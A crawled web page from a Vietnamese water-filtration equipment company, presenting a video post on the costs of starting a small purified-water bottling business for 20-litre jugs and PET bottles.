

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://locnuoctrungnam.com/video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html
body_size: 14423
content:


<!DOCTYPE html>
<html lang="vi">
<head >
	<meta charset="UTF-8">
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.googleapis.com' rel='dns-prefetch'/>
<link href='//maps.gstatic.com/' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//csi.gstatic.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//scontent.fsgn3-1.fna.fbcdn.net' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//static.doubleclick.net' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//maps.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href="//www.google-analytics.com" rel="dns-prefetch" />
<link href="//www.googletagmanager.com/" rel="dns-prefetch" />
<base href="https://locnuoctrungnam.com/">
<meta name="google-site-verification" content="2r-scbGS-0JufeNfIIuTftdpXoFdbqIDw3okrw2ZyU4" />
<!-- <link rel='stylesheet' id='tp-owald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600&#038;ver=4.9.8' type='text/css' media='all' /> -->
<link id="favicon" rel="shortcut icon" href="Upload/hinhanh/kingpure-4082_40x40.jpg" type="image/x-icon" />
<title>Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai</title>
<meta name="description" content="Chủ cơ sở cần khoảng 150-200 triệu để mở cơ sở sản xuất kinh doanh nước uống tinh khiết đóng chai đóng bình 20 lít với quy mô nhỏ và vừa , kết hơp Chiết rót thủ công bình 20 lít và chai pet">
<meta name="keywords" content="Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noodp,index,follow" />
<meta http-equiv="audience" content="General" />
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta name='revisit-after' content='1 days' />
<meta name="ICBM" content="">
<meta name="geo.position" content="">
<meta name="geo.placename" content="">
<meta name="author" content="">
<meta name="theme-color" content="#0e1e42"/>
<link rel="publisher" href="" />
<link rel="author" href="" />
<link rel="canonical" href="https://locnuoctrungnam.com/video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html" />
<meta property="og:url" content="https://locnuoctrungnam.com:443/video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html" /><meta property="og:title" content="Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai" /><meta property="og:description" content="" /><meta property="og:image" content="http:///Upload/post/ro-12002-6679.jpg" /><meta name="twitter:card" value="summary">
<meta name="twitter:url" content="https://locnuoctrungnam.com:443/video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html">
<meta name="twitter:title" content="Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai">
<meta name="twitter:description" content="Chủ cơ sở cần khoảng 150-200 triệu để mở cơ sở sản xuất kinh doanh nước uống tinh khiết đóng chai đóng bình 20 lít với quy mô nhỏ và vừa , kết hơp Chiết rót thủ công bình 20 lít và chai pet">
<meta name="twitter:image" content="https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082_40x40.jpg"/>
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="@">
<meta name="dc.language" CONTENT="vietnamese">
<meta name="dc.source" CONTENT="https://locnuoctrungnam.com/">
<meta name="dc.title" CONTENT="Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai">
<meta name="dc.keywords" CONTENT="Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai">
<meta name="dc.description" CONTENT="Chủ cơ sở cần khoảng 150-200 triệu để mở cơ sở sản xuất kinh doanh nước uống tinh khiết đóng chai đóng bình 20 lít với quy mô nhỏ và vừa , kết hơp Chiết rót thủ công bình 20 lít và chai pet">
<meta name="dc.publisher" content="" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124054327-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124054327-1');
</script>
 
<!-- CSS MAIN -->
<link rel="stylesheet" type="text/css" href="Assets/css/css/bootstrap.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/style.css?v=1769819723">
<link rel="stylesheet" type="text/css" href="Assets/css/css/responsived.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.mmenu.all.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/jquery.fancybox.min.css">
<link rel="stylesheet" type="text/css" href="Assets/css/css/ggfont/RobotoCondensed.css">
<!-- <link type="text/css" rel="stylesheet" href="Assets/css/css/responsive.css" />
<link type="text/css" rel="stylesheet" href="Assets/css/css/jquery.mmenu.all.css" />
 -->
<script type="text/javascript" src="Assets/js/js/jquery-3.3.1.min.js"></script>
<style type="text/css"> img.wp-smiley,img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -0.1em !important;background: none !important;padding: 0 !important;}.kkrating{ margin-bottom:10px; }.kkrating .note{ width:170px; text-align:center; font-style:italic; color:#999; padding-top:5px; }.kkrating .tb{ color:green;width:170px; text-align:center; display:none }.jq-ry-container {position:relative;padding:0 5px;line-height:0;display:block;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr;}.jq-ry-container[readonly="readonly"] {cursor:default;}.jq-ry-container > .jq-ry-group-wrapper {position:relative;width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {position:relative;line-height:0;z-index:10;white-space:nowrap;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {display:inline-block;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {width:100%;}.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {width:0;z-index:11;position:absolute;top:0;left:0;overflow:hidden;}#box_video{ width:100% !important; float:left; margin-bottom:10px; }.box_video{float:left;}.box_video img{ width:100%}.box_video h3{ text-align:center; margin:10px 0px 0px 0px; width:100%; float:left; font-size:14px;}.box_video:hover{ opacity:0.8;}#video{ width:100%; float:left; position:relative;}#video_load{ margin:0px 0px 10px 0px;background:url(images/bg_pro.png) repeat;width:100%; float:left}#video_load .object{ background:#fff; width:100%; float:left}.video{ width:100%; margin-bottom:10px; float:left;}.select_video{ width:100%; float:right; margin:0px 0px 0px 0px; padding:0px 2px 0px 0px; }.select_video select{ width:100%; padding:5px; }.video_thumb{ width:100%; float:left; margin-bottom:10px; }.multimap{position:relative; width:100%; float:left;}#locs{ position:absolute; top:0px; left:100px; z-index:1000; }#locs p{ display:inline-block; padding:10px 20px; cursor:pointer; margin-left:20px; background:#8721A5; color:#fff; border-radius:0px 0px 5px 5px; } #map_bottom{}.nhantin{ width:100%; float:left; padding-top:20px;}.nhantin label{ font-size:15px; font-weight:100; text-align:center; font-size:18px; color:#f35c9e; width:100%; float:left; padding-bottom:10px; }.nhantin h4{ text-transform:uppercase; }.dangkymail{ width:100%; float:left;position:relative; margin:0px 0px 0px 0px;}.dangkymail input{ padding:9px; margin:0px 0px 0px 0px; background:rgba(255,255,255,1);outline:none; border:0px solid #FAAC19; color:#333; height:40px; line-height:40px; width:calc(100% - 110px); float:left }.dangkymail button#gui{text-transform:uppercase; background:#f74936; border:none; outline:none; cursor:pointer;font-weight:bold; color:#fff; padding:9px 20px; float:right }.dangkymail button#gui:hover{ background:#006bbd;}.gioitinh.active{ background:#006bbd !important; color:#fff !important; }.dangkymail button i{ font-size:20px; margin-right:5px; font-weight:bold; }.nhantin p{ width:100%; float:left; padding:10px 0px 10px 0px; font-size:16px; font-style:italic}.dangky_tin input::-webkit-input-placeholder {color:#0fccf7;}.dangky_tin input:-moz-placeholder {color:#0fccf7;}.dangky_tin input::-moz-placeholder {color:#0fccf7;}.dangky_tin input:-ms-input-placeholder {color:#0fccf7;}@media (max-width:600px) {}.chinhsach{ width:100%; float:left; padding-top:40px; }.chinhsach h4{ color:#d9b54b; text-transform:uppercase; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}.chinhsach li{width:100%; float:left; padding:5px 0px 5px 0px; }.chinhsach li a{ color:#fff;font-size:15px; }.chinhsach li a i{ padding-right:5px; }.chinhsach li a:hover{ color:#d9b54b; text-decoration:underline; }@media (max-width:768px) {.chinhsach{ padding:20px 0px 0px 0px; }}#timkiem{float:left;background:#fff;width:540px; overflow:hidden; position:absolute; top:20px; right:0px; padding:30px; z-index:1001; display:none; box-shadow:0px 0px 10px #ccc; }#timkiem select{ border:0px; width:100px;}#timkiem input{width:100%;float:left;background:#fff;color:#000;border:0;margin:0px 0px 0px 0px;padding:0px 40px 0px 20px; outline:none; border:1px solid #eee; height:35px;line-height:35px; font-style:italic; transition:0.5s;}#timkiem button{float:right;border:0px;color:#333;background:none;text-transform:uppercase;position:absolute; z-index:10; right:40px;top:29px; font-weight:bold;cursor:pointer;outline:none; font-size:16px; width:35px; height:35px; text-align:center; line-height:35px;}.timkiem button:hover{ color:rgba(255,255,0,1);}#timkiem input::-webkit-input-placeholder {color:#999;}#timkiem input:-moz-placeholder {color:#999;}#timkiem input::-moz-placeholder { color:#999;}#timkiem input:-ms-input-placeholder {color:#999;}#timkiem p{ font-size:13px; color:#999; margin:10px 0px 0px 0px; width:100%; float:left; }.icon_timkiem{ width:42px; height:63px; float:left; background:url('images/icon_tk.png') no-repeat; position:absolute; right:0px; top:10px; z-index:1; cursor:pointer; }@media (max-width:970px) {#timkiem{ right:10px; left:10px; top:37px; width:auto; position:fixed; z-index:1000; }}.logo_bottom{ width:100%; float:left;}.thongtin_bt{color:#000; width:100%; float:left;}.thongtin_bt p{ padding:0px 0px 0px 0px; }.noidung_bt{ width:100%; float:left; padding:0px 0px 20px 0px;}.thongtin_bt ul{ width:100%; float:left; margin-top:20px; }.thongtin_bt li i{ width:30px; height:30px; line-height:30px; border:1px solid #525252; text-align:center; color:#fff; border-radius:5px; margin-right:20px; }.thongtin_bt li{ padding:2px 0px 15px 0px;color:#fff; font-size:15px; }.thongtin_bt h2{ color:#fa5b07; font-size:32px;margin-bottom:10px; text-transform:uppercase;}.thongtin_bt h4{ color:#fff; font-family:'SFUHelveticaBold'; text-transform:uppercase; font-size:15px; margin-bottom:10px; }@media (max-width:768px) {.thongtin_bt h2{ height:auto; line-height:1.5}}.facebook{ width:100%; float:left;overflow:hidden; padding:40px 0px 0px 0px;}.facebook h4{ color:#d9b54b; font-family:'UTMAvoBold'; text-transform:uppercase; font-weight:100; font-size:15px; margin-bottom:10px; padding-bottom:10px; position:relative; margin-top:10px;}@media (max-width:768px) {.facebook{padding:20px 0px 0px 0px;}}.bocongthuong{ float:right; width:100%; margin-top:30px;}.bocongthuong h4{ margin:10px 0px 10px 0px; font-size:12px; color:#ccc;}@media (max-width:768px) {}.lienket{float:left; padding:5px 0px 0px 0px; text-align:center;}.lienket label{ float:left; font-weight:bold;color:#fff; margin:5px 10px 0px 0px;}.lienket li{ display:inline-block; }.lienket a{ margin:0px 0px 0px 0px; color:#4f4f4f; }.lienket a img{margin:0px 5px 0px 5px; }.lienket li img{ height:32px;}.lienket a:hover{ opacity:0.7;}@media (max-width:768px) {.lienket{ padding:20px 0px 0px 0px; }}#doitac{ width:100%; margin:0px 0px 0px 0px; float:left; min-height:160px; }.doitac{width:100%;float:left;margin:0px 0px 20px 0px; position:relative; padding:20px 20px 60px 20px; box-shadow:0px 0px 10px #eee}.doitac .li{ margin:5px 0px 0px 0px; border:1px solid #eee; background:#fff;}.doitac .owl-dots{ display:none !important; }.doitac .owl-prev{ position:absolute; z-index:10; left:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }.doitac .owl-next{ position:absolute; z-index:10; right:-50px; top:40px; width:35px; height:47px; float:left; text-indent:-9999px; }</style>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Website","url":"https://locnuoctrungnam.com/","potentialAction":[{"@type":"SearchAction","target":"https://locnuoctrungnam.com/tim-kiem.html&keywords={searchbox_target}","query-input":"required name=searchbox_target"}]}</script><script type="application/ld+json">{ "@context" :"http://schema.org","@type" :"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","url" :"https://locnuoctrungnam.com:443/video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html","logo":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","contactPoint" :[{"@type" :"ContactPoint","telephone" :"+84 ","contactType" :"Customer Service","contactOption" :"Support","areaServed" :["VN"],"availableLanguage" :["Viet Nam"]} ] }</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Person","name":"Trung Nam","url":"https://locnuoctrungnam.com/","sameAs":["https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Library","url":"https://locnuoctrungnam.com/","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","image":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg","priceRange":"FREE","hasMap":"","email":"mailto:longtran@cipmedia.vn","address":{"@type":"PostalAddress","addressLocality":"","addressRegion":"","postalCode":"","streetAddress":""},"description":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM chuyên từ vấn & cung cấp hệ thống lọc nước tinh khiết, máy lọc nước nóng lạnh trực tiếp & dây chuyền sản xuất nước tinh khiết chất lượng quốc tế dành cho doanh nghiệp và gia đình.","telephone":"+84 ","geo":{"@type":"GeoCoordinates", "latitude":"10.797346","longitude":"106.677250" }, "sameAs" :[ "https://www.facebook.com/trung.nam.loc.nuoc/",""]}</script><script type="application/ld+json">{ "@context":"http://schema.org", "@type":"BreadcrumbList", "itemListElement": [{ "@type":"ListItem", "position":1, "item": {"@id":"https://locnuoctrungnam.com/","name":"Home"}},{ "@type":"ListItem", "position":2, "item": {"@id":"https://locnuoctrungnam.com/video.html","name":"Video"}},{ "@type":"ListItem", "position":3, "item": {"@id":"https://locnuoctrungnam.com/video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html","name":"Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai"}}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://locnuoctrungnam.com:443/video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html"},"headline":"Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai","image":["https://locnuoctrungnam.com/Upload/post/ro-12002-6679.jpg" ],"datePublished":"2022-07-06T06:18:40+02:00","dateModified":"2022-07-06T06:18:40+02:00","author":{"@type":"Person","name":"Administrator"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.0","reviewCount":"1"}, "publisher":{"@type":"Organization","name":"CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM","logo":{"@type":"ImageObject","url":"https://locnuoctrungnam.com/Upload/hinhanh/kingpure-4082.jpg"}},"description":""}</script></head>
<body>
	<div id="main">
		<!-- BEGIN: HEADER -->
		<section class="header">
  <div class="header-top">
    <div class="container">
      <div class="row">
        <div class="logo col-lg-3 col-md-3" >
          <a href=""><img  src="Upload/hinhanh/logo-218.png" alt="icon-lang" /></a>
        </div>
        <div class="banner col-lg-6 col-md-6">
          <img src="Upload/hinhanh/banner2-4135.png" alt="banner" />
        </div>
        <div class="col-lg-3 col-md-3">
          <!-- <img src="images/logo-hotline.png"> -->
          <div class="hotline">
            <span class="text-hotline">Hotline:</span>
            <ul>
              <li>0909.866.889</li>
              <li>0938.049696</li>
            </ul>
          </div>
          <form class="search-desktop" action="tim-kiem.html" method="GET" >
                          <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
                        <input type="text" name="keywords" placeholder="Nhập từ khóa...">
            <button type="submit">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </form>
        </div>
        <!-- SEARCH MOBILE -->
        <div class="header-mobile">
          <a href="">
            <img class="logo-moblile" src="Upload/hinhanh/logo-218.png" alt="logo-mobile" />
          </a>
          <ul>
            <li>              <a class="logo-lang" href="?lang=en"><img src="images/icon-english.png" alt="icon english"/></a>
            </li>
              <li class="hotline-mobile"><a href="tel:0909.866.889">0909.866.889</i></a></li>
              <li id="click-search"><a><i class="fa fa-search" aria-hidden="true"></i></a></li>
              <li><a href="#menu"><i class="fa fa-bars" aria-hidden="true"></i></a></li>
            </ul>
          </div>
        </div>
      </div>
      <span class="search-mobile">
        <form action="tim-kiem.html" method="GET">
          <input id="search-mobile" type="text" name="keywords" placeholder="Nhập từ khóa...">
          <i id="click-off-search" class="fa fa-times" aria-hidden="true"></i>
        </form>
      </span>
    </div>
    <div class="main-menu">
      <div class="container">
        <nav>
    <ul class="ul">
        <li><a href="./">Trang chủ</a></li>
        <li><a href="san-pham.html">Sản phẩm</a></li>
        <li><a href="gioi-thieu.html">Giới thiệu</a></li>
        <li><a href="du-an.html">Dự Án</a></li>
        <li><a href="dich-vu.html">Dịch vụ</a></li>
        <li><a href="tin-tuc.html">Tin tức</a></li>
        <li><a href="video.html">Video</a></li>
        <li><a href="tai-lieu.html">Tài liệu</a></li>
        <li><a href="lien-he.html">Liên Hệ</a></li>
    </ul>
</nav>      </div>
    </div>
  </section>
		<!-- END: HEADER -->
		<main id="main">
		<!-- BEGIN: include template -->
		
    <div id="breadcrumb">
      <div class="container">
        <nav aria-label="breadcrumb"><ol class="breadcrumb fix-background"><li class="breadcrumb-item"><i class="fa fa-home" aria-hidden="true"></i> <a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="video.html">Video</a></li><li class="breadcrumb-item"><a href="video/day-chuyen-loc-nuoc-tinh-khiet-kinh-doanh-loc-nuoc-dong-binh-chai.html">Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai</a></li></ol></nav>
      </div>
      
    </div>
    <section class="category">
      <div class="container">
        <div class="row" style="direction: rtl;">

          <div class="product-group col-lg-9 col-md-8">
            <div class="product-list">
              <div class="heading-style-2">
                <h1>Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai</h1>
              </div>
              <article class="article">
                    <p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">Dây chuyền lọc nước tinh khiết - Kinh doanh lọc nước đóng bình chai 20 Lít</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">&nbsp;Chủ cơ sở cần khoảng 150-200 triệu để mở cơ sở sản xuất kinh doanh nước uống tinh khiết đóng chai đóng bình 20 lít với quy mô nhỏ và vừa , kết hơp Chiết rót thủ công bình 20 lít và chai pet</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">- Nếu doanh nghiệp đầu tư dây chuyền sản xuất nước đóng chai, đóng bình lớn (1 ngày trên 1000 bình 20 lít và chai pet) thì nên làm phần chiết rót tự động riêng cho chai pet: 330ml, 500l, 15lít và chiết rót tự động bình 20 lít (5Galon). vì vậy chủ đầu tư phải chuẩn bị nhà xưởng trên 100m2 và chi phí tăng lên nhiều</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">Chi phí cho lần đầu thiết kế logo, nhãn hiệu, màng co: khoảng 3-5 triệu.</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">Chi phí làm giấy Đủ ĐKVSATTP: 15-17 triệu </span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">Chi phí nhà xưởng nhôm kính,</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">Chi phí xét nghiệm nước theo QCVN 6-1:2010/BYT</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;">Liên hệ tư vấn: http://LocnuocTrungnam.com Tell: 0919.460 555 - 0938.049696 (Zalo)</span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:18px;"><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/5XDrSzRg8DA" width="640"></iframe></span></span></p>

                    
	    <div class="kkrating" data-com="video" data-id="480">
	    	<input id="rating-id" type="hidden" value="480" />
	    	<input id="rating-com" type="hidden" value="video" />
	    	<label>Đánh giá cho bài viết này</label>
	    	<div class="rateyo"></div>
	    	<div class="tb">Cảm ơn bạn đã đánh giá</div>
	    	<div class="note">0 Sao 0 Đánh giá</div>
	    </div>
    	<script>
	      $(function () {
	        $(".rateyo").rateYo({
		        rating: 4,
		        numStars: 5,
		        precision: 2,
		        fullStar: true,
		        minValue: 1,
		        maxValue: 5,
	            onSet: function (e, data) {
			       $(this).rateYo("option", "readOnly", true);
			       var proid = $("#rating-id").val();
        		   var com = $("#rating-com").val();
        		   var star = data.rating();
			       $.ajax({
		            type:"POST",
		            url:"Ajax/ajax.php",
		            data:{com:com,id_product:proid,star:star,act:"rating",iduser:""},
		            success: function(result) {
		            	$(".kkrating .tb").slideDown();
		            }
		        });
			    }
	        });
	      });
	    </script>
                    
              </article>
              
                <div class="news">
                  <div class="heading-style-1">
                      <span>Tin liên quan</span>
                  </div>
                  <div class="content-related">
                    <div class="swiper-wrapper">
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/tu-van-lap-dat-may-chiet-rot-tu-dong-chiet-chai-chiet-binh.html"><img src="Upload/post/adminbds-1883_240x160.gif" alt="Tư vấn lắp đặt Máy chiết rót tự động, chiết chai chiết bình" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 29/06/2022</span>
                          <h3 class="title"><a href="video/tu-van-lap-dat-may-chiet-rot-tu-dong-chiet-chai-chiet-binh.html">Tư vấn lắp đặt Máy chiết rót tự động, chiết chai chiết bình</a></h3>
                          <span class="des">
                            Tư vấn lắp đặt Máy chiết rót tự động, chiết chai chiết bình giá tốt tại Trung Nam

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/he-thong-loc-nuoc-nhiem-man-thanh-nuoc-ngot-tai-mien-tay.html"><img src="Upload/post/2401607599240x160-8881_240x160.jpeg" alt="Hệ thống lọc nước nhiễm mặn thành nước ngọt tại miền tây " /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 29/06/2022</span>
                          <h3 class="title"><a href="video/he-thong-loc-nuoc-nhiem-man-thanh-nuoc-ngot-tai-mien-tay.html">Hệ thống lọc nước nhiễm mặn thành nước ngọt tại miền tây </a></h3>
                          <span class="des">
                            Hệ thống lọc nước nhiễm mặn thành nước ngọt tại miền tây 

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/day-chuyen-san-xuat-nuoc-dong-chai-dong-binh.html"><img src="Upload/post/181863335240x160-6731_240x160.jpeg" alt="DÂY CHUYỀN SẢN XUẤT NƯỚC ĐÓNG CHAI, ĐÓNG BÌNH" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 29/06/2022</span>
                          <h3 class="title"><a href="video/day-chuyen-san-xuat-nuoc-dong-chai-dong-binh.html">DÂY CHUYỀN SẢN XUẤT NƯỚC ĐÓNG CHAI, ĐÓNG BÌNH</a></h3>
                          <span class="des">
                            Công ty Trung Nam sản xuất, tư vấn, lắp đặt: DÂY CHUYỀN SẢN XUẤT NƯỚC ĐÓNG CHAI, ĐÓNG BÌNH

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/day-chuyen-chiet-rot-va-dong-nap-tu-dong-binh-20-lit-voi-nuoc-tinh-khiet-nuoc-ion-kiem-dien-giai-alkaline.html"><img src="Upload/post/chiet-rot-24_240x160.jpg" alt="Dây chuyền chiết rót và đóng nắp tự động bình 20 lít với nước tinh khiết, nước Ion kiềm điện giải Alkaline " /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Thursday, 30/06/2022</span>
                          <h3 class="title"><a href="video/day-chuyen-chiet-rot-va-dong-nap-tu-dong-binh-20-lit-voi-nuoc-tinh-khiet-nuoc-ion-kiem-dien-giai-alkaline.html">Dây chuyền chiết rót và đóng nắp tự động bình 20 lít với nước tinh khiết, nước Ion kiềm điện giải Alkaline </a></h3>
                          <span class="des">
                            Dây chuyền chiết rót và đóng nắp tự động bình 20 lít với nước tinh khiết, nước Ion kiềm điện giải Alkaline 

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/may-rua-binh-nuoc-tinh-khiet-20-lit-tu-dong-.html"><img src="Upload/post/may-rua-750_240x160.jpg" alt="Máy rửa bình nước tinh khiết 20 lít tự động ." /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Thursday, 30/06/2022</span>
                          <h3 class="title"><a href="video/may-rua-binh-nuoc-tinh-khiet-20-lit-tu-dong-.html">Máy rửa bình nước tinh khiết 20 lít tự động .</a></h3>
                          <span class="des">
                            Công dụng: Súc rửa hóa chất để khử mùi vỏ bình trước khi tráng rửa lại bằng nước thường    Sau khi súc rửa hóa chất,...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/day-chuyen-chiet-rot-va-dong-nap-tu-dong-binh-20-lit-voi-nuoc-tinh-khiet-nuoc-ion-kiem-dien-giai-alkaline.html"><img src="Upload/post/240160-binh-20-2693_240x160.jpg" alt="Máy chiết rót và đóng nắp bình 20 lít 5 Gallon tự động giá tốt tại Trung Nam" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 06/07/2022</span>
                          <h3 class="title"><a href="video/day-chuyen-chiet-rot-va-dong-nap-tu-dong-binh-20-lit-voi-nuoc-tinh-khiet-nuoc-ion-kiem-dien-giai-alkaline.html">Máy chiết rót và đóng nắp bình 20 lít 5 Gallon tự động giá tốt tại Trung Nam</a></h3>
                          <span class="des">
                            Công ty Trung Nam sản xuất, tư vấn, lắp đặt: Dây chuyền sản xuất nước tinh khiết đóng chai, đóng bình, Hệ thống lọc...

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l-it-gia-re-tai-tp-hcm.html"><img src="Upload/post/ro-1000-2-305_240x160.jpg" alt="Dây chuyền sản xuất nước tinh khiết đóng bình 20L ít giá rẻ tại TP HCM" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 06/07/2022</span>
                          <h3 class="title"><a href="video/day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l-it-gia-re-tai-tp-hcm.html">Dây chuyền sản xuất nước tinh khiết đóng bình 20L ít giá rẻ tại TP HCM</a></h3>
                          <span class="des">
                            

                          </span>
                        </div>
                       
                        <div class="swiper-slide news-large">
                          <figure class="large-img">
                            <a href="video/bao-gia-day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-chai-20-lit.html"><img src="Upload/post/ro-15002-7464_240x160.jpg" alt="Báo giá Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình Chai 20 Lít" /></a>
                          </figure>
                          <span class="date"><i class="fa fa-clock-o" aria-hidden="true"></i> Wednesday, 06/07/2022</span>
                          <h3 class="title"><a href="video/bao-gia-day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-chai-20-lit.html">Báo giá Dây Chuyền Sản Xuất Nước Tinh Khiết Đóng Bình Chai 20 Lít</a></h3>
                          <span class="des">
                            

                          </span>
                        </div>
                      
                    </div>
                    <!-- Add Arrows -->
                        <div class="button-next"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i></div>
                        <div class="button-prev"><i class="fa fa-chevron-circle-left" aria-hidden="true"></i></div>
                  </div>
                  
                </div>
                
                
            </div>
          </div>
          <aside class="sidebar-home col-lg-3 col-md-4">
                              

              <div class="sidebar-element">
                <span class="name">Danh mục sản phẩm</span>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-han-quoc">Máy lọc nước Ion kiềm hàn quốc</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep">Máy lọc nước ion kiềm công nghiệp </a></h2>
